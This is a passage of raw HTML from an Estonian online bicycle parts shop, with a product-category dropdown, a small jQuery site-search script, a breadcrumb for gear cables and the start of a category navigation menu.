																				<option value="425">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;9 käiku</option>
																				<option value="426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;7-8 käiku</option>
																				<option value="427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1 käik</option>
																				<option value="428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BMX</option>
																				<option value="429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lisatarvikud</option>
																					<option value="203">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tagumised hammasrattad ja plokid</option>
								
															<option value="277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;12 käiku</option>
																				<option value="278">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;11 käiku</option>
																				<option value="279">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10 käiku</option>
																				<option value="280">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;9 käiku</option>
																				<option value="281">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;8 käiku</option>
																				<option value="282">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;7 käiku</option>
																				<option value="283">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;5/6 käiku</option>
																					<option value="149">Veljed, jooksud</option>
						
												<option value="285">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jooksud</option>
								
															<option value="286">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jooksud 29´´</option>
																				<option value="288">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jooksud 28´´</option>
																				<option value="289">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jooksud 27.5´´</option>
																				<option value="290">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jooksud 26´´</option>
																				<option value="291">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jooksud 24´´</option>
																				<option value="292">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jooksud 20´´</option>
																				<option value="293">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jooksud 18´´</option>
																				<option value="294">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jooksud 16´´</option>
																				<option value="295">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jooksud 12´´</option>
																					<option value="159">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ratta kiirkinnitid</option>
								
															<option value="359">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Esirummu kiirkinniti</option>
																				<option value="360">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tagarummu kiirkinniti</option>
																					<option value="246">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pöiad</option>
								
															<option value="150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pöid 29&quot;</option>
																				<option value="151">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pöid 28&quot;</option>
																				<option value="152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pöid 27.5&quot;</option>
																				<option value="153">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pöid 26&quot;</option>
																				<option value="154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pöid 24&quot;</option>
																				<option value="155">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pöid 20&quot;</option>
																				<option value="158">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pöid 18&quot;</option>
																				<option value="156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pöid 16&quot;</option>
																				<option value="157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pöid 12&quot;</option>
																				<option value="368">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Veljelindid</option>
																					<option value="160">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remondikomplektid</option>
								
																<option value="168">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rummud</option>
								
															<option value="169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Esirummud</option>
																				<option value="171">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remont komplektid</option>
																				<option value="297">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tagarummud</option>
																				<option value="296">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remondiks ja lisatarvikud</option>
																				<option value="298">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adapterid</option>
																				<option value="299">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tagarummu käristid</option>
																					<option value="172">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kodarad</option>
								
															<option value="173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kodarad Sapim</option>
																				<option value="174">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;28&quot; 307-270 mm</option>
																				<option value="175">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;26&quot; 265-240 mm</option>
																				<option value="176">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;24&quot; 237-220 mm</option>
																				<option value="177">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;20&quot; 188-169 mm</option>
																				<option value="178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;18&quot; 163 mm</option>
																				<option value="179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;16&quot; 133-130 mm</option>
																				<option value="180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;12&quot; 85-83 mm</option>
																				<option value="181">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kodarapead</option>
																					<option value="144">Pedaalid</option>
						
												<option value="353">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Road</option>
								
																<option value="354">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MTB</option>
								
																<option value="355">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trekking</option>
								
																<option value="356">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BMX</option>
								
																<option value="357">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lastepedaalid</option>
								
																<option value="358">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vene jalgrattale</option>
								
																<option value="416">Lisatarvikud</option>
						
												<option value="245">Pidurisüsteem</option>
						
												<option value="249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hüdraulilise ketaspiduri remondikomplektid </option>
								
																<option value="345">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hüdrauliliste pidurite remonditööriistad</option>
								
																<option value="247">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hüdraulilise piduri õli</option>
								
																<option value="250">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mehaanilised pidurid</option>
								
																<option value="248">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hüdraulilised pidurid</option>
								
																<option value="252">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pidurihoovad</option>
								
															<option value="350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hüdrauliline</option>
																					<option value="254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piduriklotsid</option>
								
															<option value="346">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;D-brake</option>
																				<option value="347">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;V-brake</option>
																				<option value="348">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Road</option>
																				<option value="349">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Muud</option>
																					<option value="352">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pidurikettad</option>
								
																<option value="253">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piduritrossi kõri ja tarvikud</option>
								
																<option value="255">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piduritrossid</option>
								
																<option value="192">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trossi juhik</option>
								
																<option value="251">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adapterid</option>
								
																<option value="244">Amortisaatorid, osad</option>
						
												<option value="182">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kahvlid</option>
								
															<option value="183">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;29&quot;</option>
																				<option value="340">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;700C-28&quot;</option>
																				<option value="185">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;27.5&quot;</option>
																				<option value="186">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;26&quot;</option>
																				<option value="187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;24&quot;</option>
																				<option value="188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;20&quot;</option>
																					<option value="119">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tagumised Amortisaatorid</option>
								
															<option value="120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Õhkamordid</option>
																				<option value="121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vedru Amort</option>
																				<option value="342">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lisatarvikud</option>
																					<option value="190">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kahvliõli</option>
								
																<option value="189">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lisatarvikud</option>
								
																<option value="343">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remondikomplektid ja nende osad</option>
								
																<option value="344">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lukustused</option>
								
																<option value="276">Trossid ja kõrid</option>
						
												<option value="333">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Komplektid</option>
								
																<option value="334">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lisatarvikud</option>
								
																<option value="335">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Käigutrossid</option>
								
																<option value="336">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pidurikõri</option>
								
																<option value="337">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piduritrossid</option>
								
																<option value="338">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trossi juhik</option>
								
																<option value="193">Juhtsüsteem</option>
						
												<option value="194">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Juhtrauad</option>
								
																<option value="199">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Juhtraua otsad</option>
								
																<option value="197">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Juhtraua pikendused</option>
								
																<option value="195">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Juhtraua pael</option>
								
																<option value="196">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roolikannud</option>
								
																<option value="198">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Juhtraua käepidemed</option>
								
																<option value="200">Poldid ja mutrid</option>
						
												<option value="331">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poldid</option>
								
																<option value="332">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mutrid</option>
								
																<option value="256">Rummusisesed käigud</option>
						
												<option value="257">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;3 käiku</option>
								
																<option value="258">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;5 käiku </option>
								
																<option value="259">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;7 käiku</option>
								
																<option value="260">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;8 käiku</option>
								
																<option value="261">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Muud</option>
								
																<option value="205">Tarvikud</option>
						
												<option value="206">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nõelad</option>
								
																<option value="208">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kaitsekatted</option>
								
																<option value="209">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kaitsmed</option>
								
																<option value="210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Abirattad</option>
								
																<option value="211">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BMX-i jalatoed</option>
								
																<option value="212">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Helkurid ja hoidikud</option>
								
																<option value="214">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dünamo</option>
								
																<option value="213">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pakiraamid ja lisatarvikud</option>
								
																<option value="215">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Joogipudelid ja tarvikud</option>
								
																<option value="216">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tihvtid</option>
								
																<option value="217">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toolid</option>
								
																<option value="218">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Korvid ja hoidikud</option>
								
																<option value="219">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tugijalg</option>
								
																<option value="220">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgrattahoidjad</option>
								
																<option value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pumbad</option>
								
																<option value="224">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rattakellad</option>
								
																<option value="225">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Porilauad</option>
								
																<option value="226">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spidomeetrid</option>
								
																<option value="227">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Määrdeained ja tarvikud</option>
								
																<option value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lukud</option>
								
																<option value="229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peeglid</option>
								
																<option value="230">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laternad ja tuled</option>
								
																<option value="231">Tööriistad</option>
						
												<option value="312">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peamised</option>
								
																<option value="313">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Amortisaatorite tööriistad</option>
								
																<option value="314">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Keskjooksu tööriistad</option>
								
																<option value="315">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Väntade ja pedaalide tööriistad</option>
								
																<option value="316">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Keti tööriistad</option>
								
																<option value="317">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tagumisele hammasrattaplokile</option>
								
																<option value="318">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piduri tööriistad</option>
								
																<option value="319">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Raam, kahvel ja peakomplekt</option>
								
																<option value="320">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laagri tööriistad</option>
								
																<option value="321">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ratastele</option>
								
																<option value="322">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Velgede sirgendus stendid ja tarvikud</option>
								
																<option value="323">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remondipukid</option>
								
																<option value="324">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rehvidele ja sisekummidele</option>
								
																<option value="325">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Keermestid</option>
								
																<option value="326">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tööriistakomplektid</option>
								
																<option value="327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hex &amp; torx võtmed</option>
								
																<option value="328">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tangid</option>
								
																<option value="329">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Momendi mutrivõtmed ja tarvikud</option>
								
																<option value="330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Multitööriistad</option>
								
																<option value="232">Talvehooldus</option>
						
												<option value="310">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vahad ja aksessuaarid </option>
								
																<option value="311">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tarvikud</option>
								
																<option value="262">Riided</option>
						
												<option value="207">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prillid</option>
								
																<option value="303">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalatsikatted</option>
								
																<option value="304">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kaitsmed</option>
								
																<option value="305">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalatsid</option>
								
																<option value="306">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peakatted</option>
								
																<option value="307">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sokid</option>
								
																<option value="308">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soojendused</option>
								
																<option value="301">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kindad</option>
								
															<option value="302">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pikad</option>
																					<option value="309">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Helkurvestid ja paelad</option>
								
																<option value="275">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kiivrid</option>
								
										</select>
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg header-search-btn"><i class="fa fa-search"></i>
	Otsi
	</button>
  </span>
</div>

<script type="text/javascript">
$('#header-search button.header-search-btn').bind('click', function() {
	url = 'index.php?route=product/search';
	
	var search = $('#header-search input[name=\'search\']').prop('value');

	if (search) {
		url += '&search=' + encodeURIComponent(search);
	}

	var category_id = $('#header-search select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}
	
		url += '&sub_category=true';
		url += '&description=true';

//alert (url);
	location = url;
});

$('#header-search input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#header-search button.header-search-btn').trigger('click');
	}
});

</script>
    </div>
	
	<!--
	-->
  </div>
</div>
	</header>
<!--<div class="header-content-title">
</div>-->
<div id="product-category" class="container product-category">
  <ul class="breadcrumb">
        <li><a href="http://www.weske.ee/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=129">Edastamise süsteem</a></li>
        <li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=129_142">Käigutrossid</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="main-category-list left-main-menu">
<div class="TT-panel-heading">Kategooriad</div>
<div class="menu-category">
<ul class="dropmenu">
						<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74" class="TT-Category-List">Jalgrattad</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_77">Elektrilised Rattad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_75">Meeste rattad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_76">Naiste Jalgrattad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_78">Maastikurattad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_235">MTB Full Suspension</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_236">Gravel</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_237">Road</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_80">Linnajalgrattad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_238">Trekking</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_239">Fitness-Urban</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_240">BMX-Dirt</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_79">Noorte Jalgrattad 24&quot; - 26&quot; - 27.5&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_81">Laste Jalgrattad 12&quot; - 16&quot; - 20&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=74_82">Tasakaalu Jalgrattad</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
				   <li>
			<a href="http://www.weske.ee/index.php?route=product/category&amp;path=241">E-jalgrataste osad</a>
				
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																												</ul>
			</div>
			</div>
			
				</li>
				   <li>
			<a href="http://www.weske.ee/index.php?route=product/category&amp;path=242">Tõukerattad</a>
				
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																												</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=243" class="TT-Category-List">E-tõukerataste osad</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=243_263">E-tõukerataste rehvid</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=72" class="TT-Category-List">Rehvid</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=72_73">Jalgratta rehvid 29&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=72_83">Jalgratta rehvid 28&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=72_84">Jalgratta rehvid 27.5&quot;</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
